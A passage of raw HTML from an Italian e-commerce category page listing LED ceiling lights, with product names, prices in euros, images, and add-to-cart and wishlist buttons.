rel="https://www.pianetalowcost.it/plafoniere/2124-plafoniera-led-24w-cerchio-bianco-oro-design-moderno-lampadario-da-soffitto-tonda-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2125-plafoniera-led-33w-quadrata-bianco-design-moderno-lampadario-da-soffitto-geometrico-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 33w quadrata bianco design moderno lampadario da soffitto geometrico luce naturale"> <img src="https://www.pianetalowcost.it/9579-home_default/plafoniera-led-33w-quadrata-bianco-design-moderno-lampadario-da-soffitto-geometrico-luce-fredda-naturale.jpg" alt="Plafoniera led 33w quadrata bianco design moderno lampadario da soffitto geometrico luce naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2125-plafoniera-led-33w-quadrata-bianco-design-moderno-lampadario-da-soffitto-geometrico-luce-fredda-naturale.html" title="Plafoniera led 33w quadrata bianco design moderno lampadario da soffitto geometrico luce naturale">Plafoniera led 33w quadrata...</a></h5><div class="content_price"><p class="price_display"> <span class="price">59,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;quadrata&nbsp;dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2125&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2125" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2125-plafoniera-led-33w-quadrata-bianco-design-moderno-lampadario-da-soffitto-geometrico-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2125-plafoniera-led-33w-quadrata-bianco-design-moderno-lampadario-da-soffitto-geometrico-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2130-plafoniera-led-27w-tonda-bianco-design-moderno-lampadario-da-soffitto-cerchio-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 27w tonda bianco design moderno lampadario da soffitto cerchio luce fredda naturale"> <img src="https://www.pianetalowcost.it/9608-home_default/plafoniera-led-27w-tonda-bianco-design-moderno-lampadario-da-soffitto-cerchio-luce-fredda-naturale.jpg" alt="Plafoniera led 27w tonda bianco design moderno lampadario da soffitto cerchio luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2130-plafoniera-led-27w-tonda-bianco-design-moderno-lampadario-da-soffitto-cerchio-luce-fredda-naturale.html" title="Plafoniera led 27w tonda bianco design moderno lampadario da soffitto cerchio luce fredda naturale">Plafoniera led 27w tonda bianco...</a></h5><div class="content_price"><p class="price_display"> <span class="price">61,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;rotonda dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2130&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2130" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2130-plafoniera-led-27w-tonda-bianco-design-moderno-lampadario-da-soffitto-cerchio-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2130-plafoniera-led-27w-tonda-bianco-design-moderno-lampadario-da-soffitto-cerchio-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2131-plafoniera-led-20w-quadrato-nero-bianco-oro-design-moderno-lampadario-da-soffitto-luce-fredda-calda.html" class="lnk_img product-image" title="Plafoniera led 20w quadrato nero bianco oro design moderno lampadario da soffitto luce fredda calda"> <img src="https://www.pianetalowcost.it/9617-home_default/plafoniera-led-20w-quadrato-nero-bianco-oro-design-moderno-lampadario-da-soffitto-luce-fredda-calda.jpg" alt="Plafoniera led 20w quadrato nero bianco oro design moderno lampadario da soffitto luce fredda calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2131-plafoniera-led-20w-quadrato-nero-bianco-oro-design-moderno-lampadario-da-soffitto-luce-fredda-calda.html" title="Plafoniera led 20w quadrato nero bianco oro design moderno lampadario da soffitto luce fredda calda">Plafoniera led 20w quadrato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">59,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;quadrata dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2131&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2131" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2131-plafoniera-led-20w-quadrato-nero-bianco-oro-design-moderno-lampadario-da-soffitto-luce-fredda-calda.html" rel="https://www.pianetalowcost.it/plafoniere/2131-plafoniera-led-20w-quadrato-nero-bianco-oro-design-moderno-lampadario-da-soffitto-luce-fredda-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2134-plafoniera-led-45w-cerchio-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 45w cerchio spirale vortice oro lampadario da soffitto moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9633-home_default/plafoniera-led-45w-cerchio-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 45w cerchio spirale vortice oro lampadario da soffitto moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2134-plafoniera-led-45w-cerchio-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" title="Plafoniera led 45w cerchio spirale vortice oro lampadario da soffitto moderno luce fredda naturale">Plafoniera led 45w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">72,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2134&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2134" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2134-plafoniera-led-45w-cerchio-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2134-plafoniera-led-45w-cerchio-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2135-plafoniera-led-45w-cerchio-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 45w cerchio spirale vortice bianco lampadario da soffitto moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9637-home_default/plafoniera-led-45w-cerchio-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 45w cerchio spirale vortice bianco lampadario da soffitto moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2135-plafoniera-led-45w-cerchio-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" title="Plafoniera led 45w cerchio spirale vortice bianco lampadario da soffitto moderno luce fredda naturale">Plafoniera led 45w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">72,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2135&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2135" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2135-plafoniera-led-45w-cerchio-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2135-plafoniera-led-45w-cerchio-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2136-plafoniera-led-48w-quadrata-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 48w quadrata spirale vortice bianco lampadario da soffitto moderno luce bianco naturale"> <img src="https://www.pianetalowcost.it/9639-home_default/plafoniera-led-48w-quadrata-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-bianco-naturale.jpg" alt="Plafoniera led 48w quadrata spirale vortice bianco lampadario da soffitto moderno luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2136-plafoniera-led-48w-quadrata-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-bianco-naturale.html" title="Plafoniera led 48w quadrata spirale vortice bianco lampadario da soffitto moderno luce bianco naturale">Plafoniera led 48w quadrata...</a></h5><div class="content_price"><p class="price_display"> <span class="price">72,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2136&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2136" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2136-plafoniera-led-48w-quadrata-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2136-plafoniera-led-48w-quadrata-spirale-vortice-bianco-lampadario-da-soffitto-moderno-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2137-plafoniera-led-48w-quadrata-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 48w quadrata spirale vortice oro lampadario da soffitto moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9640-home_default/plafoniera-led-48w-quadrata-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 48w quadrata spirale vortice oro lampadario da soffitto moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2137-plafoniera-led-48w-quadrata-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" title="Plafoniera led 48w quadrata spirale vortice oro lampadario da soffitto moderno luce fredda naturale">Plafoniera led 48w quadrata...</a></h5><div class="content_price"><p class="price_display"> <span class="price">72,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2137&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2137" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2137-plafoniera-led-48w-quadrata-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2137-plafoniera-led-48w-quadrata-spirale-vortice-oro-lampadario-da-soffitto-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2138-plafoniera-led-30w-cerchio-oro-lampadario-da-soffitto-design-moderno-tondo-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 30w cerchio oro lampadario da soffitto design moderno tondo luce bianco naturale"> <img src="https://www.pianetalowcost.it/9644-home_default/plafoniera-led-30w-cerchio-oro-lampadario-da-soffitto-design-moderno-tondo-luce-bianco-naturale.jpg" alt="Plafoniera led 30w cerchio oro lampadario da soffitto design moderno tondo luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2138-plafoniera-led-30w-cerchio-oro-lampadario-da-soffitto-design-moderno-tondo-luce-bianco-naturale.html" title="Plafoniera led 30w cerchio oro lampadario da soffitto design moderno tondo luce bianco naturale">Plafoniera led 30w cerchio oro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">81,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dallo stile...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2138&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2138" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2138-plafoniera-led-30w-cerchio-oro-lampadario-da-soffitto-design-moderno-tondo-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2138-plafoniera-led-30w-cerchio-oro-lampadario-da-soffitto-design-moderno-tondo-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2139-plafoniera-led-30w-quadrata-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 30w quadrata oro design moderno lampadario da soffitto luce bianco naturale"> <img src="https://www.pianetalowcost.it/9649-home_default/plafoniera-led-30w-quadrata-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.jpg" alt="Plafoniera led 30w quadrata oro design moderno lampadario da soffitto luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2139-plafoniera-led-30w-quadrata-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" title="Plafoniera led 30w quadrata oro design moderno lampadario da soffitto luce bianco naturale">Plafoniera led 30w quadrata oro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">85,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera led quadrata dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2139&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2139" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2139-plafoniera-led-30w-quadrata-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2139-plafoniera-led-30w-quadrata-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2140-plafoniera-led-32w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 32w rettangolare oro design moderno lampadario da soffitto luce bianco naturale"> <img src="https://www.pianetalowcost.it/9654-home_default/plafoniera-led-32w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.jpg" alt="Plafoniera led 32w rettangolare oro design moderno lampadario da soffitto luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2140-plafoniera-led-32w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" title="Plafoniera led 32w rettangolare oro design moderno lampadario da soffitto luce bianco naturale">Plafoniera led 32w rettangolare...</a></h5><div class="content_price"><p class="price_display"> <span class="price">89,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera led rettangolare dal design moderno...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2140&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2140" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2140-plafoniera-led-32w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2140-plafoniera-led-32w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2141-plafoniera-led-48w-cerchio-spirale-bianco-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-8212103170760.html" class="lnk_img product-image" title="Plafoniera led 48w cerchio spirale bianco con sfera lampadario da soffitto design moderno tondo luce fredda"> <img src="https://www.pianetalowcost.it/9655-home_default/plafoniera-led-48w-cerchio-spirale-bianco-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda.jpg" alt="Plafoniera led 48w cerchio spirale bianco con sfera lampadario da soffitto design moderno tondo luce fredda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2141-plafoniera-led-48w-cerchio-spirale-bianco-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-8212103170760.html" title="Plafoniera led 48w cerchio spirale bianco con sfera lampadario da soffitto design moderno tondo luce fredda">Plafoniera led 48w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">85,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led a vortice...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2141&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2141" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2141-plafoniera-led-48w-cerchio-spirale-bianco-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-8212103170760.html" rel="https://www.pianetalowcost.it/plafoniere/2141-plafoniera-led-48w-cerchio-spirale-bianco-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-8212103170760.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2142-plafoniera-led-48w-cerchio-spirale-oro-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 48w cerchio spirale oro con sfera lampadario da soffitto design moderno tondo luce fredda naturale"> <img src="https://www.pianetalowcost.it/9656-home_default/plafoniera-led-48w-cerchio-spirale-oro-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-naturale.jpg" alt="Plafoniera led 48w cerchio spirale oro con sfera lampadario da soffitto design moderno tondo luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2142-plafoniera-led-48w-cerchio-spirale-oro-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-naturale.html" title="Plafoniera led 48w cerchio spirale oro con sfera lampadario da soffitto design moderno tondo luce fredda naturale">Plafoniera led 48w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">85,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led a vortice...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2142&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2142" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2142-plafoniera-led-48w-cerchio-spirale-oro-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2142-plafoniera-led-48w-cerchio-spirale-oro-con-sfera-lampadario-da-soffitto-design-moderno-tondo-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2143-plafoniera-led-48w-ondulato-bianco-lampadario-da-soffitto-onde-design-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 48w ondulato bianco lampadario da soffitto onde design moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9658-home_default/plafoniera-led-48w-ondulato-bianco-lampadario-da-soffitto-onde-design-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 48w ondulato bianco lampadario da soffitto onde design moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2143-plafoniera-led-48w-ondulato-bianco-lampadario-da-soffitto-onde-design-moderno-luce-fredda-naturale.html" title="Plafoniera led 48w ondulato bianco lampadario da soffitto onde design moderno luce fredda naturale">Plafoniera led 48w ondulato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">81,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dallo stile...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2143&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2143" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2143-plafoniera-led-48w-ondulato-bianco-lampadario-da-soffitto-onde-design-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2143-plafoniera-led-48w-ondulato-bianco-lampadario-da-soffitto-onde-design-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2144-plafoniera-led-44w-bianco-oro-lampadario-da-soffitto-design-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 44w bianco oro lampadario da soffitto design moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9664-home_default/plafoniera-led-44w-bianco-oro-lampadario-da-soffitto-design-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 44w bianco oro lampadario da soffitto design moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2144-plafoniera-led-44w-bianco-oro-lampadario-da-soffitto-design-moderno-luce-fredda-naturale.html" 